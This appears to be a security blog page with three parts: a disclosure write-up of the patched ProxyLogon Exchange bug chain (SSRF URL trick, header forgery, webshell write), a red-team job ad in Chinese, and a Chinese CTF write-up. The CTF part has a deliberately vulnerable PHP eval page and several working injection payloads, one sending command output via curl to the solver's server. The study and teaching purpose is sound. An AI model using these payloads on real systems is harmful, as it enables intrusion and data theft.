I would like to state that all the vulnerabilities mentioned have been reported via the responsible vulnerability disclosure process and patched by Microsoft. You could find more detail of the CVEs and the report timeline from the following table.

Report Time Name CVE Patch Time CAS[1] Reported By
Jan 05, 2021 ProxyLogon CVE-2021-26855 Mar 02, 2021 Yes Orange Tsai, Volexity and MSTIC
Jan 05, 2021 ProxyLogon CVE-2021-27065 Mar 02, 2021 - Orange Tsai, Volexity and MSTIC
Jan 17, 2021 ProxyOracle CVE-2021-31196 Jul 13, 2021 Yes Orange Tsai
Jan 17, 2021 ProxyOracle CVE-2021-31195 May 11, 2021 - Orange Tsai
Apr 02, 2021 ProxyShell[2] CVE-2021-34473 Apr 13, 2021 Yes Orange Tsai working with ZDI
Apr 02, 2021 ProxyShell[2] CVE-2021-34523 Apr 13, 2021 Yes Orange Tsai working with ZDI
Apr 02, 2021 ProxyShell[2] CVE-2021-31207 May 11, 2021 - Orange Tsai working with ZDI
Jun 02, 2021 - - - Yes Orange Tsai
Jun 02, 2021 - CVE-2021-33768 Jul 13, 2021 - Orange Tsai and Dlive

[1] Bugs relate to this new attack surface direclty
[2] Pwn2Own 2021 bugs

Why did Exchange Server become a hot topic? From my point of view, the whole ProxyLogon attack surface is actually located at an early stage of Exchange request processing. For instance, if the entrance of Exchange is 0, and 100 is the core business logic, ProxyLogon is somewhere around 10. Again, since the vulnerability is located at the beginning place, I believe anyone who has reviewed the security of Exchange carefully would spot the attack surface. This was also why I tweeted my worry about bug collision after reporting to Microsoft. The vulnerability was so impactful, yet it’s a simple one and located at such an early stage.

You all know what happened next, Volexity found that an APT group was leveraging the same SSRF (CVE-2021-26855) to access users’ emails in early January 2021 and reported to Microsoft. Microsoft also released the urgent patches in March. From the public information released afterwards, we found that even though they used the same SSRF, the APT group was exploiting it in a very different way from us. We completed the ProxyLogon attack chain through CVE-2021-27065, while the APT group used EWS and two unknown vulnerabilities in their attack. This has convinced us that there is a bug collision on the SSRF vulnerability.

Image from Microsoft Blog

Regarding the ProxyLogon PoC we reported to MSRC appeared in the wild in late February, we were as curious as everyone after eliminating the possibility of leakage from our side through a thorough investigation. With a clearer timeline appearing and more discussion occurring, it seems like this is not the first time that something like this happened to Microsoft. Maybe you would be interested in learning some interesting stories from here.

Why targeting on Exchange Server?

Mail server is a highly valuable asset that holds the most confidential secrets and corporate data. In other words, controlling a mail server means controlling the lifeline of a company. As the most common-use email solution, Exchange Server has been the top target for hackers for a long time. Based on our research, there are more than four hundred thousands Exchange Servers exposed on the Internet. Each server represents a company, and you can imagine how horrible it is while a severe vulnerability appeared in Exchange Server.

Normally, I will review the existing papers and bugs before starting a research. Among the whole Exchange history, is there any interesting case? Of course. Although most vulnerabilities are based on known attack vectors, such as the deserialization or bad input validation, there are still several bugs that are worth mentioning.

The most special

The most special one is the arsenal from Equation Group in 2017. It’s the only practical and public pre-auth RCE in the Exchange history. Unfortunately, the arsenal only works on an ancient Exchange Server 2003. If the arsenal leak happened earlier, it could end up with another nuclear-level crisis.

The most interesting

The most interesting one is CVE-2018-8581 disclosed by someone who cooperated with ZDI. Though it was simply an SSRF, with the feature, it could be combined with NTLM Relay, the attacker could turn a boring SSRF into something really fancy. For instance, it could directly control the whole Domain Controller through a low privilege account.

The most surprising

The most surprising one is CVE-2020-0688, which was also disclosed by someone working with ZDI. The root cause of this bug is due to a hard-coded cryptographic key in Microsoft Exchange. With this hard-coded key, an attacker with low privilege can take over the whole Exchange Server. And as you can see, even in 2020, a silly, hard-coded cryptographic key could still be found in an essential software like Exchange. This indicated that Exchange is lacking security reviews, which also inspired me to dig more into the Exchange security.

Where is the new attack surface

Exchange is a very sophisticated application. Since 2000, Exchange has released a new version every 3 years. Whenever Exchange releases a new version, the architecture changes a lot and becomes different. The changes of architecture and iterations make it difficult to upgrade an Exchange Server. In order to ensure the compatibility between the new architecture and old ones, several design debts were incurred to Exchange Server and led to the new attack surface we found.

Where did we focus at Microsoft Exchange? We focused on the Client Access Service, CAS. CAS is a fundamental component of Exchange. Back to the version 2000/2003, CAS was an independent Frontend Server in charge of all the Frontend web rendering logics. After several renaming, integrating, and version differences, CAS has been downgraded to a service under the Mailbox Role. The official documentation from Microsoft indicates that:

Mailbox servers contain the Client Access services that accept client connections for all protocols. These frontend services are responsible for routing or proxying connections to the corresponding backend services on a Mailbox server

From the narrative you could realize the importance of CAS, and you could imagine how critical it is when bugs are found in such infrastructure. CAS was where we focused on, and where the attack surface appeared.

The CAS architecture

CAS is the fundamental component in charge of accepting all the connections from the client side, no matter if it’s HTTP, POP3, IMAP or SMTP, and proxies the connections to the corresponding Backend Service. As a Web Security researcher, I focused on the Web implementation of CAS.

The CAS web is built on Microsoft IIS. As you can see, there are two websites inside the IIS. The “Default Website” is the Frontend we mentioned before, and the “Exchange Backend” is where the business logic is. After looking into the configuration carefully, we notice that the Frontend is binding with ports 80 and 443, and the Backend is listening on ports 81 and 444. All the ports are binding with 0.0.0.0, which means anyone could access the Frontend and Backend of Exchange directly. Wouldn’t it be dangerous? Please keep this question in mind and we will answer that later.

Exchange implements the logic of Frontend and Backend via IIS module. There are several modules in Frontend and Backend to complete different tasks, such as the filter, validation, and logging. The Frontend must contain a Proxy Module. The Proxy Module picks up the HTTP request from the client side and adds some internal settings, then forwards the request to the Backend. As for the Backend, all the applications include the Rehydration Module, which is in charge of parsing Frontend requests, populating the client information back, and continuing to process the business logic. Later we will be elaborating how Proxy Module and Rehydration Module work.

Frontend Proxy Module

Proxy Module chooses a handler based on the current ApplicationPath to process the HTTP request from the client side. For instance, visiting /EWS will use EwsProxyRequestHandler, as for /OWA will trigger OwaProxyRequestHandler. All the handlers in Exchange inherit the class from ProxyRequestHandler and implement its core logic, such as how to deal with the HTTP request from the user, which URL from Backend to proxy to, and how to synchronize the information with the Backend. The class is also the most centric part of the whole Proxy Module, we will separate ProxyRequestHandler into 3 sections:

Frontend Reqeust Section

The Request section will parse the HTTP request from the client and determine which cookie and header could be proxied to the Backend. Frontend and Backend relied on HTTP Headers to synchronize information and proxy internal status. Therefore, Exchange has defined a blacklist to avoid some internal Headers being misused.

HttpProxy\ProxyRequestHandler.cs

protected virtual bool ShouldCopyHeaderToServerRequest(string headerName) {
  return !string.Equals(headerName, "X-CommonAccessToken", OrdinalIgnoreCase) 
      && !string.Equals(headerName, "X-IsFromCafe", OrdinalIgnoreCase) 
      && !string.Equals(headerName, "X-SourceCafeServer", OrdinalIgnoreCase) 
      && !string.Equals(headerName, "msExchProxyUri", OrdinalIgnoreCase) 
      && !string.Equals(headerName, "X-MSExchangeActivityCtx", OrdinalIgnoreCase) 
      && !string.Equals(headerName, "return-client-request-id", OrdinalIgnoreCase) 
      && !string.Equals(headerName, "X-Forwarded-For", OrdinalIgnoreCase) 
      && (!headerName.StartsWith("X-Backend-Diag-", OrdinalIgnoreCase) 
      || this.ClientRequest.GetHttpRequestBase().IsProbeRequest());
}

In the last stage of Request, Proxy Module will call the method AddProtocolSpecificHeadersToServerRequest implemented by the handler to add the information to be communicated with the Backend in the HTTP header. This section will also serialize the information from the current login user and put it in a new HTTP header X-CommonAccessToken, which will be forwarded to the Backend later.

For instance, If I log into Outlook Web Access (OWA) with the name Orange, the X-CommonAccessToken that Frontend proxy to Backend will be:

Frontend Proxy Section

The Proxy Section first uses the GetTargetBackendServerURL method to calculate which Backend URL should the HTTP request be forwarded to. Then initialize a new HTTP Client request with the method CreateServerRequest.

HttpProxy\ProxyRequestHandler.cs

protected HttpWebRequest CreateServerRequest(Uri targetUrl) {
    HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(targetUrl);
    if (!HttpProxySettings.UseDefaultWebProxy.Value) {
        httpWebRequest.Proxy = NullWebProxy.Instance;
    }
    httpWebRequest.ServicePoint.ConnectionLimit = HttpProxySettings.ServicePointConnectionLimit.Value;
    httpWebRequest.Method = this.ClientRequest.HttpMethod;
    httpWebRequest.Headers["X-FE-ClientIP"] = ClientEndpointResolver.GetClientIP(SharedHttpContextWrapper.GetWrapper(this.HttpContext));
    httpWebRequest.Headers["X-Forwarded-For"] = ClientEndpointResolver.GetClientProxyChainIPs(SharedHttpContextWrapper.GetWrapper(this.HttpContext));
    httpWebRequest.Headers["X-Forwarded-Port"] = ClientEndpointResolver.GetClientPort(SharedHttpContextWrapper.GetWrapper(this.HttpContext));
    httpWebRequest.Headers["X-MS-EdgeIP"] = Utilities.GetEdgeServerIpAsProxyHeader(SharedHttpContextWrapper.GetWrapper(this.HttpContext).Request);
    
    // ...
    
    return httpWebRequest;
}

Exchange will also generate a Kerberos ticket via the HTTP Service-Class of the Backend and put it in the Authorization header. This header is designed to prevent anonymous users from accessing the Backend directly. With the Kerberos Ticket, the Backend could validate the access from the Frontend.

HttpProxy\ProxyRequestHandler.cs

if (this.ProxyKerberosAuthentication) {
    serverRequest.ConnectionGroupName = this.ClientRequest.UserHostAddress + ":" + GccUtils.GetClientPort(SharedHttpContextWrapper.GetWrapper(this.HttpContext));
} else if (this.AuthBehavior.AuthState == AuthState.BackEndFullAuth || this.
    ShouldBackendRequestBeAnonymous() || (HttpProxySettings.TestBackEndSupportEnabled.Value  
    && !string.IsNullOrEmpty(this.ClientRequest.Headers["TestBackEndUrl"]))) {
    serverRequest.ConnectionGroupName = "Unauthenticated";
} else {
    serverRequest.Headers["Authorization"] = KerberosUtilities.GenerateKerberosAuthHeader(
        serverRequest.Address.Host, this.TraceContext, 
        ref this.authenticationContext, ref this.kerberosChallenge);
}

HttpProxy\KerberosUtilities.cs

internal static string GenerateKerberosAuthHeader(string host, int traceContext, ref AuthenticationContext authenticationContext, ref string kerberosChallenge) {
    byte[] array = null;
    byte[] bytes = null;
    // ...
    authenticationContext = new AuthenticationContext();
    string text = "HTTP/" + host;
    authenticationContext.InitializeForOutboundNegotiate(AuthenticationMechanism.Kerberos, text, null, null);
    SecurityStatus securityStatus = authenticationContext.NegotiateSecurityContext(inputBuffer, out bytes);
    // ...
    string @string = Encoding.ASCII.GetString(bytes);
    return "Negotiate " + @string;
}

Therefore, a Client request proxied to the Backend will be added with several HTTP Headers for internal use. The two most essential Headers are X-CommonAccessToken, which indicates the mail users’ log in identity, and Kerberos Ticket, which represents legal access from the Frontend.

Frontend Response Section

The last is the section of Response. It receives the response from the Backend and decides which headers or cookies are allowed to be sent back to the Frontend.

Backend Rehydration Module

Now let’s move on and check how the Backend processes the request from the Frontend. The Backend first uses the method IsAuthenticated to check whether the incoming request is authenticated. Then the Backend will verify whether the request is equipped with an extended right called ms-Exch-EPI-Token-Serialization. With the default setting, only Exchange Machine Account would have such authorization. This is also why the Kerberos Ticket generated by the Frontend could pass the checkpoint but you can’t access the Backend directly with a low authorized account.

After passing the check, Exchange will restore the login identity used in the Frontend, through deserializing the header X-CommonAccessToken back to the original Access Token, and then put it in the httpContext object to progress to the business logic in the Backend.

Authentication\BackendRehydrationModule.cs

private void OnAuthenticateRequest(object source, EventArgs args) {
    if (httpContext.Request.IsAuthenticated) {
        this.ProcessRequest(httpContext);
    }
}

private void ProcessRequest(HttpContext httpContext) {
    CommonAccessToken token;
    if (this.TryGetCommonAccessToken(httpContext, out token)) {
        // ...
    }
}

private bool TryGetCommonAccessToken(HttpContext httpContext, out CommonAccessToken token) {
    string text = httpContext.Request.Headers["X-CommonAccessToken"];
    if (string.IsNullOrEmpty(text)) {
        return false;
    }
        
    bool flag;
    try {
        flag = this.IsTokenSerializationAllowed(httpContext.User.Identity as WindowsIdentity);
    } finally {
        httpContext.Items["BEValidateCATRightsLatency"] = stopwatch.ElapsedMilliseconds - elapsedMilliseconds;
    }

    token = CommonAccessToken.Deserialize(text);
    httpContext.Items["Item-CommonAccessToken"] = token;
    
    //...
}

private bool IsTokenSerializationAllowed(WindowsIdentity windowsIdentity) {
   flag2 = LocalServer.AllowsTokenSerializationBy(clientSecurityContext);
   return flag2;
}

private static bool AllowsTokenSerializationBy(ClientSecurityContext clientContext) {
    return LocalServer.HasExtendedRightOnServer(clientContext, 
        WellKnownGuid.TokenSerializationRightGuid);  // ms-Exch-EPI-Token-Serialization

}

The attack surface

After a brief introduction to the architecture of CAS, we now realize that CAS is just a well-written HTTP Proxy (or Client), and we know that implementing Proxy isn’t easy. So I was wondering:

Could I use a single HTTP request to access different contexts in Frontend and Backend respectively to cause some confusion?

If we could do that, maaaaaybe I could bypass some Frontend restrictions to access arbitrary Backends and abuse some internal API. Or, we can confuse the context to leverage the inconsistency of the definition of dangerous HTTP headers between the Frontend and Backend to do further interesting attacks.

With these thoughts in mind, let’s start hunting!

The ProxyLogon

The first exploit is the ProxyLogon. As introduced before, this may be the most severe vulnerability in the Exchange history ever. ProxyLogon is chained with 2 bugs:

CVE-2021-26855 - Pre-auth SSRF

There are more than 20 handlers corresponding to different application paths in the Frontend. While reviewing the implementations, we found the method GetTargetBackEndServerUrl, which is responsible for calculating the Backend URL in the static resource handler, assigns the Backend target by cookies directly.

Now you figure out how simple this vulnerability is after learning the architecture!

HttpProxy\ProxyRequestHandler.cs

protected virtual Uri GetTargetBackEndServerUrl() {
    this.LogElapsedTime("E_TargetBEUrl");
    Uri result;
    try {
        UrlAnchorMailbox urlAnchorMailbox = this.AnchoredRoutingTarget.AnchorMailbox as UrlAnchorMailbox;
        if (urlAnchorMailbox != null) {
            result = urlAnchorMailbox.Url;
        } else {
            UriBuilder clientUrlForProxy = this.GetClientUrlForProxy();
            clientUrlForProxy.Scheme = Uri.UriSchemeHttps;
            clientUrlForProxy.Host = this.AnchoredRoutingTarget.BackEndServer.Fqdn;
            clientUrlForProxy.Port = 444;
            if (this.AnchoredRoutingTarget.BackEndServer.Version < Server.E15MinVersion) {
                this.ProxyToDownLevel = true;
                RequestDetailsLoggerBase<RequestDetailsLogger>.SafeAppendGenericInfo(this.Logger, "ProxyToDownLevel", true);
                clientUrlForProxy.Port = 443;
            }
            result = clientUrlForProxy.Uri;
        }
    }
    finally {
        this.LogElapsedTime("L_TargetBEUrl");
    }
    return result;
}

From the code snippet, you can see the property BackEndServer.Fqdn of AnchoredRoutingTarget is assigned from the cookie directly.

HttpProxy\OwaResourceProxyRequestHandler.cs

protected override AnchorMailbox ResolveAnchorMailbox() {
    HttpCookie httpCookie = base.ClientRequest.Cookies["X-AnonResource-Backend"];
    if (httpCookie != null) {
        this.savedBackendServer = httpCookie.Value;
    }
    if (!string.IsNullOrEmpty(this.savedBackendServer)) {
        base.Logger.Set(3, "X-AnonResource-Backend-Cookie");
        if (ExTraceGlobals.VerboseTracer.IsTraceEnabled(1)) {
            ExTraceGlobals.VerboseTracer.TraceDebug<HttpCookie, int>((long)this.GetHashCode(), "[OwaResourceProxyRequestHandler::ResolveAnchorMailbox]: AnonResourceBackend cookie used: {0}; context {1}.", httpCookie, base.TraceContext);
        }
        return new ServerInfoAnchorMailbox(BackEndServer.FromString(this.savedBackendServer), this);
    }
    return new AnonymousAnchorMailbox(this);
}

Though we can only control the Host part of the URL, but hang on, isn’t manipulating a URL Parser exactly what I am good at? Exchange builds the Backend URL by built-in UriBuilder. However, since C# didn’t verify the Host, so we can enclose the whole URL with some special characters to access arbitrary servers and ports.

https://[foo]@example.com:443/path#]:444/owa/auth/x.js

So far we have a super SSRF that can control almost all the HTTP requests and get all the replies. The most impressive thing is that the Frontend of Exchange will generate a Kerberos Ticket for us, which means even when we are attacking a protected and domain-joined HTTP service, we can still hack with the authentication of Exchange Machine Account.

So, what is the root cause of this arbitrary Backend assignment? As mentioned, the Exchange Server changes its architecture while releasing new versions. It might have different functions in different versions even with the same component under the same name. Microsoft has put great effort into ensuring the architectural capability between new and old versions. This cookie is a quick solution and the design debt of Exchange making the Frontend in the new architecture could identify where the old Backend is.

CVE-2021-27065 - Post-auth Arbitrary-File-Write

Thanks to the super SSRF allowing us to access the Backend without restriction. The next is to find a RCE bug to chain together. Here we leverage a Backend internal API /proxyLogon.ecp to become the admin. The API is also the reason why we called it ProxyLogon.

Because we leverage the Frontend handler of static resources to access the ECExchange Control Panel (ECP) Backend, the header msExchLogonMailbox, which is a special HTTP header in the ECP Backend, will not be blocked by the Frontend. By leveraging this minor inconsistency, we can specify ourselves as the SYSTEM user and generate a valid ECP session with the internal API.

With the inconsistency between the Frontend and Backend, we can access all the functions on ECP by Header forgery and internal Backend API abuse. Next, we have to find an RCE bug on the ECP interface to chain them together. The ECP wraps the Exchange PowerShell commands as an abstract interface by /ecp/DDI/DDIService.svc. The DDIService defines several PowerShell executing pipelines by XAML so that it can be accessed by Web. While verifying the DDI implementation, we found the tag of WriteFileActivity did not check the file path properly and led to an arbitrary-file-write.

DDIService\WriteFileActivity.cs

public override RunResult Run(DataRow input, DataTable dataTable, DataObjectStore store, Type codeBehind, Workflow.UpdateTableDelegate updateTableDelegate) {
    DataRow dataRow = dataTable.Rows[0];
    string value = (string)input[this.InputVariable];
    string path = (string)input[this.OutputFileNameVariable];
    RunResult runResult = new RunResult();
    try {
        runResult.ErrorOccur = true;
        using (StreamWriter streamWriter = new StreamWriter(File.Open(path, FileMode.CreateNew)))
        {
            streamWriter.WriteLine(value);
        }
        runResult.ErrorOccur = false;
    }
    
    // ...
}

There are several paths to trigger the vulnerability of arbitrary-file-write. Here we use ResetOABVirtualDirectory.xaml as an example and write the result of Set-OABVirtualDirectory to the webroot to be our Webshell.

Now we have a working pre-auth RCE exploit chain. An unauthenticated attacker can execute arbitrary commands on Microsoft Exchange Server through an exposed 443 port. Here is an demonstration video:

Epilogue

As the first blog of this series, ProxyLogon perfectly shows how severe this attack surface could be. We will have more examples to come. Stay tuned!

[已結束] DEVCORE 徵求紅隊演練工程師

戴夫寇爾已成立近九年,過去我們不斷地鑽研進階攻擊技巧,為許多客戶提供高品質的滲透測試服務,也成為客戶最信賴的資安伙伴之一。在 2017 年我們更成為第一個在台灣推出紅隊演練服務的本土廠商,透過無所不用其極的駭客思維,陸續為電子商務、政府部門、金融業者執行最真實且全面的攻擊演練,同時也累積了豐富的經驗與案例,成為台灣紅隊演練實力最深厚的服務供應商。

隨著公司規模擴大,我們首度公開招募紅隊演練人才,希望能夠找到一至兩位 Support 紅隊演練工程師,擴大我們的後勤能量,鞏固戴夫寇爾的團隊作戰能力,讓我們持續為企業提供最優異的資安服務。

我們非常渴望您的加入,若您有意成為戴夫寇爾的一員,可參考下列職缺細節:

工作內容

在滲透測試、紅隊演練專案中擔任重要的後勤工作。這會是最清楚全局戰況的角色,需要觀察、記錄整體戰況,細心且耐心地整理繁雜的戰局資訊,並且樂於與作戰夥伴溝通現有戰況。檢測結束後需要將完整的戰況資訊和檢測過程中發現的弱點彙整成報告和簡報,讓客戶清楚理解弱點技術細節與成因,且可依據技術細節重現已發現的弱點,最後協助檢測客戶的修補狀況。

  • 協助作戰 40%
    • 整合作戰資料,關聯戰場資訊協助隊友找到突破點
    • 追蹤掌握戰況進度
    • 專案中與客戶協調雙方需求
  • 會議 10%
    • 參與專案相關啟動、結案會議
    • 成果簡報
  • 撰寫與製作報告文件 40%
    • 製作報告書、簡報、日誌
  • 檢測 (初測、複測) 10%
    • 檢測弱點修補
    • 複測時程安排與協調

工作時間

10:00 - 18:00 (中間休息 1 小時 13:00 - 14:00)

工作地點

台北市中山區復興北路 168 號 10 樓 近期會搬遷至台北田徑場附近(捷運台北小巨蛋站)

工作條件要求

  • 熟悉 OWASP Web Top 10。
  • 熟悉 Microsoft Word 或 Mac Pages。
  • 熟悉 Microsoft PowerPoint 或 Mac Keynote。
  • 熟悉 BurpSuite 或其他 HTTP 封包修改攔截工具。
  • 具有程式 Debug 能力,能重現並收斂問題。
  • 熟悉網頁程式語言(如 PHP、ASPX、JSP),曾建立自己或別人常用的網頁服務。
  • 熟悉 Scripting 語言(如 ShellScript、Python、Ruby),使用腳本輔以工作,亦能理解專案所用的相關腳本。
  • 熟悉 Command Line 操作輔以工作,包含執行 Unix-like 和 Windows 的系統指令、工具等,亦能理解專案所用的相關指令。
  • 熟悉 curl、netcat、nmap、Dirb 等安全測試相關工具。
  • 有信心到職一年內拿到 Offensive Security Certified Professional (OSCP) 證照或擁有等值能力。

人格特質偏好

  • 優秀的文字組織能力與邏輯思考,懂得透過淺顯易懂且條理清晰的方式傳達內容給客戶或內部團隊。
  • 擁有強大的學習能力,對於任何不懂的技術細節都能主動詢問同事,想辦法理解並內化成自己的知識。
  • 懂得溝通傾聽,能同理他人,找出彼此共識。
  • 細心嚴謹,能耐心的處理繁瑣的庶務工作。
  • 主動積極,看到我們沒發現的細節,超越我們所期望的基準。
  • 良好的時間管理能力,依據任務的優先順序,有效率的完成每項交辦。
  • 在各種工作細節中,找到最佳化流程的方式,幫助團隊更有效率的運作。
  • 勇於接受挑戰且具備解決問題的能力,努力克服未知的難題。

加分條件

  • 曾經有撰寫過相關紅隊演練、滲透測試中、英文報告等經驗。
  • 已考過 Offensive Security Certified Professional (OSCP) 證照。
  • 曾經挖掘常見漏洞(如 XSS、SQL Injection、Broken Access Control)。
  • 曾經寫過相關 CTF、Wargame 或弱點回報等類型的 Writeup。
  • 有撰寫技術類型等文章部落格經驗。
  • 具有專案管理規劃的能力。
  • 中文盲打具備 TQC 專業級水準。

工作環境

新辦公室裝潢中,可參考之前的徵才文,未來辦公室會優於過去。

公司福利

我們注重公司每位同仁的身心健康,請參考以下福利制度:

  • 休假福利
    • 到職即可預支當年度特休
    • 每年五天全薪病假
  • 獎金福利
    • 三節禮金(春節、端午節、中秋節)
    • 生日禮金
    • 婚喪補助
  • 休閒福利
    • 員工旅遊
    • 舒壓按摩
    • Team Building
  • 美食福利
    • 零食飲料
    • 員工聚餐
  • 健康福利
    • 員工健康檢查
    • 運動中心健身券
  • 進修福利
    • 內部教育訓練
    • 外部進修課程
  • 其他
    • 專業的公司團隊
    • 扁平的內部組織
    • 順暢的溝通氛圍

起薪範圍

新台幣 60,000 - 80,000 (保證年薪 14 個月)

應徵方式

  • 請將您的履歷以 PDF 格式寄到 [email protected]
    • 履歷格式請參考範例示意(DOCXPAGESPDF)並轉成 PDF。若您有自信,也可以自由發揮最能呈現您能力的履歷。
  • 標題格式:[應徵] 紅隊演練工程師 您的姓名(範例:[應徵] 紅隊演練工程師 王小美)
  • 履歷內容請務必控制在兩頁以內,至少需包含以下內容:
    • 基本資料
    • 學歷
    • 工作經歷
    • 社群活動經歷
    • 特殊事蹟
    • MBTI 職業性格測試結果(測試網頁

附註

我們會在兩週內主動與您聯繫,招募過程依序為書面審核、線上測驗以及面試三個階段。第二階段的線上測驗最快將於七月底進行,煩請耐心等候;第三階段面試視疫情狀況可能會採線上面試。 若有應徵相關問題,請一律使用 Email 聯繫,造成您的不便請見諒。我們感謝您的來信,期待您的加入!

DEVCORE Wargame at HITCON 2020

搭晚安~一年一度的資安圈大拜拜活動之一 HITCON 2020 在約一個月前順利落幕啦,今年我們照舊在攤位準備了幾道小小的 Wargame 給會眾朋友們挑戰自身技術,並同樣準備了幾份精美小禮物送給挑戰成功的朋友們。

總計活動兩天間有登入並提交至少一把 flag 的人數為 92 人,非常感謝大家踴躍地參與,這次未能成功在時間內完成挑戰而未領到小禮物的朋友們也別太灰心,為了能更多的回饋社群,所以我們決定寫一篇技術文章介紹本次 Wargame 的其中一道開放式題目sqltest,為此我們在活動後詢問了所有解題的人,收集了大家的解法與思路,並將在文章的接下來一一為大家介紹!

sqltest 題目說明

這道題目主要核心的部分就這 3 個檔案:Dockerfile、readflag.c 和 index.php。讓我們先看看前兩個檔案,可以從下方的 Dockerfile 中先觀察到 flag 被放置在檔案 /flag 之中,但權限被設定為僅有 root 可以讀取,另外準備了具有 setuid 權限的執行檔 /readflag,讓任何人均可在執行此檔案時偽裝成 root 身分,而 /readflag 的原始碼就如下方 readflag.c 所示,很單純的讀取並輸出 /flag 檔案內容,這個配置就是一個很標準以 getshell 為目標的 Wargame 題目。

Dockerfile

FROM php:7.4.10-apache

# setup OS env
RUN apt update -y
RUN docker-php-ext-install mysqli
RUN docker-php-ext-enable mysqli

# setup web application
COPY ./src/ /var/www/html/

# setup flag
RUN echo "DEVCORE{flag}" > /flag
RUN chmod 0400 /flag
RUN chown root:root /flag
COPY readflag.c /readflag.c
RUN gcc -o /readflag /readflag.c
RUN chmod 4555 /readflag

readflag.c

#include <stdio.h>
#include <stdlib.h>

void main() {
    seteuid(0);
    setegid(0);
    setuid(0);
    setgid(0);

    system("/bin/cat /flag");
}

上述前半部為環境的佈置,真正題目的開始則要見下方 index.php,其中 $_REQUEST 是我們可以任意控制的參數,題目除了 isset 外並無其他任何檢查,隨後第 8 行中參數被帶入 SQL 語句作執行,如果 SQL 執行成功並且有查詢到資料,就會進入 15 行開始的處理,來自 $_REQUEST$column 變數再次被使用並傳入 eval 作執行,這樣看下來題目的解題思路就很清楚了,我們需要構造一個字串,同時為合法的 SQL 語句與 PHP 語句,讓 SQL 執行時有回傳值且 PHP 執行時能夠執行任意系統指令,就能 getshell 並呼叫 /readflag 取得 flag!

index.php

<?php
if (!isset($_REQUEST["column"]) && !isset($_REQUEST["id"])) {
    die('No input');
}

$column = $_REQUEST["column"];
$id = $_REQUEST["id"];
$sql = "select ".$column." from mytable where id ='".$id."'" ;

$conn = mysqli_connect('mysql', 'user', 'youtu.be/l11uaEjA-iI', 'sqltest');

$result = mysqli_query($conn, $sql);
if ( $result ){
    if ( mysqli_num_rows($result) > 0 ) {
        $row = mysqli_fetch_object($result);
        $str = "\$output = \$row->".$column.";";
        eval($str);
    }
} else {
    die('Database error');
}

if (isset($output)) {
    echo $output;
}

出題者解法

身為出題者,當然必須先拋磚一下才能夠引玉~

exploit:

QueryString: column={passthru('/readflag')}&id=1

SQL: SELECT {passthru('/readflag')} FROM mytable WHERE id = '1'
PHP: $output = $row->{passthru('/readflag')};

這個解法利用了 MySQL 一個相容性的特性,{identifier expr} 是 ODBC Escape 語法,MySQL 相容了這個語法,使得在語句中出現時不會導致語法錯誤,因此我們可以構造出 SELECT {passthru '/readflag'} FROM mytable WHERE id = '1' 字串仍然會是合法的 SQL 語句,更進一步地嘗試將 ODBC Escape 中的空白移除改以括號包夾字串的話,會變成 SELECT {passthru('/readflag')} FROM mytable WHERE id = '1',由於 MySQL 提供的語法彈性,此段語句仍然會被視為合法並且可正常執行得到相同結果。

接著再看進到 eval 前會構造出這樣的 PHP 語句:$output = $row->{passthru('/readflag')},由於 PHP 在語法上也提供了極大的彈性,使得我們可以利用 $object->{ expr } 這樣的語法將 expr 敘述句動態執行完的結果作為物件屬性名稱去存取物件的屬性,因此結果就會呼叫 passthru 函式執行系統指令。

這邊補充一個冷知識,當想到系統指令時,大家直覺可能會想到使用 system 函式,但是 MySQL 在 8.0.3 中將 system 加入關鍵字保留字之中,而這題目環境是使用 MySQL 8.0 架設的,所以如果使用 system 的話反而會失敗唷!

來自會眾朋友們的解法

由於朋友們踴躍提交的解法眾多,所以我們將各解法簡單做了分組,另外提醒一下,以下順序只是提交的先後時間差,並無任何優劣,能取得 flag 的解法都是好解法!接下來就讓我們進行介紹吧。

ODBC Escape

by Mico (https://www.facebook.com/MicoDer/):

QueryString: column={exec(%27curl%20http://Mico_SRV/?`/readflag`%27)};%23&id=1

SQL: SELECT {exec('curl http://Mico_SRV/?`/readflag`')};# FROM mytable WHERE id = '1'
PHP: $output = $row->{exec('curl http://Mico_SRV/?`/readflag`')};#;

這個解法與出題者的十分類似,但沒有使用可以直接輸出結果的 passthru 而是改用 exec,接著透過 curl 把結果回傳至自己的伺服器,據本人說法是因為「覺得駭客就該傳些什麼回來自己Server XD 」XD。

Comment Everywhere

幾乎所有程式語言都有註解符號可以讓開發人員在程式碼中間加上文字說明,以便下一個開發人員接手時可以快速理解這段程式碼的意義。當然 SQL 與 PHP 也有各自的註解符號,但它們所支援的符號表示稍微有些差異,而這小差異就可以幫助我們達成目的。

by LJP (https://ljp-tw.github.io/blog/):

QueryString: column=id%0a-- /*%0a-- */ ; system('/readflag');%0a&id=1

SQL: SELECT id
     -- /*
     -- */ ; system('/readflag');
     FROM mytable WHERE id = '1'
PHP: $output = id
     -- /*
     -- */ ; system('/readflag');
     ;

這個解法看似複雜,本質上其實很單純,就是利用兩個語言支援不同註解符號的特性。對於 SQL 而言,-- 是註解符號,會無視後方所有到換行為止的文字,所以每一行以 -- 開頭的字串,SQL 是看不見的。接著來看 PHP,對於 PHP 而言,/* 任何字串 */ 這是註解的表示方式,開頭結尾由 / 與 * 組成,中間被包夾的字串是看不見的,並且支援換行,而 -- 在 PHP 之中則代表遞減運算子,所以如 $output -- 字串其實是在對 $output 進行減 1 的操作。綜合上面特性,對於上面的解法,其實只有 PHP 看見的第三行 ` ; system(‘/readflag’);` 會認為是需要執行的程式碼,其餘部分不論是 SQL 還是 PHP 都以為是註解的字串而無視,因此可以順利執行取得 flag。

by ankleboy (https://www.facebook.com/profile.php?id=100001963625238):

QueryString: column=name%20/*!%20from%20mytable%20*/%20--%20;%20system(%22/readflag%22)&id=1

SQL: SELECT name /*! from mytable */ -- ; system("/readflag") FROM mytable WHERE id = '1'
PHP: $output = $row->name /*! from mytable */ -- ; system("/readflag");

此解法也是同樣運用註解,但使用的註解符號似乎稍微特殊,/* */ 除了 PHP 之外,MySQL 也同樣支援此允許多行的註解符號,但假如多上一個驚嘆號 /*! */,事情就又稍微不同了,這是 MySQL 特有的變種註解符號,在此符號中的字串,仍然會被 MySQL 當成 SQL 的一部分執行,但在其他 DBMS 之中,因為是 /* 開頭就會認為它就是單純的註解文字而忽視,讓開發人員能撰寫可 portable 的程式碼。因此就能製造出一串註解文字可被 MySQL 看見但無法被 PHP 看見,強制在註解文字裡讓 SQL 構造合法語句,再利用 -- 註解閉合所有冗贅 SQL 語句,緊接著 -- 後就能撰寫任意 PHP 執行碼。

by FI:

QueryString: column=id/*!from mytable union select `/readflag`*/./*!id from mytable*/`/readflag`%23?>&id=1

